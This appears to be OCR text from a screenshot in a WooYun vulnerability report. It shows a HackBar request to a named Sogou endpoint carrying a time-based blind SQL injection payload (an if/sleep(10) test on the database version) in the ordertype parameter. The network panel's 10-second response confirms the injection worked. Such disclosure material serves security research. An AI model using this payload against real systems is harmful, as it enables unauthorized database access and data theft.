 最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://mt.sogou.com/Handlers/ScriptManager/ScriptHandler.ashx?_=1460630014907&action=getScriptList&currentPage=0&filter=%7B%22name%22:%22123%22%7D&groupId=-1&orderby=id&ordertype=desc,
(select*from(select(if(ascii(substr(version(),1,1))=53,sleep(10),1)))a)&pageSize=20
Enable Post data Enable Referrer
{"scripts":[],"total":0}
S 英
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ScriptHandler.ashx?_=146...(10),1) 200 OK mt.sogou.com 24 B 124.192.132.236:80 10.31s
1 个请求 24 B 10.31s (onload: 10.62s)
www.wooyun.org